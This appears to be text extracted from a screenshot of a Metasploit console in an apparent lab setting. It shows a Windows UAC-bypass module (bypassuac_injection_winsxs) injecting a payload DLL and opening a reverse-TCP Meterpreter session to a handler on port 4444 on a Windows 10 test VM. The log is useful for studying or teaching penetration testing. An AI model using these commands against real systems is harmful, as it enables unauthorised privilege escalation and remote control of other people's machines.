 msf6 exploit(windows/local/bypassuac_injection_winsxs) > run
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 192.168.2.21:4444
[+] Windows 10 (10.0 Build 17763). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating temporary folders...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 624
[*] Sending stage (200262 bytes) to 192.168.2.2
[+] All the dropped elements have been successfully removed
[*] Meterpreter session 2 opened (192.168.2.21:4444 -> 192.168.2.2:1704) at 2021-09-10 19:04:05 -0400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > _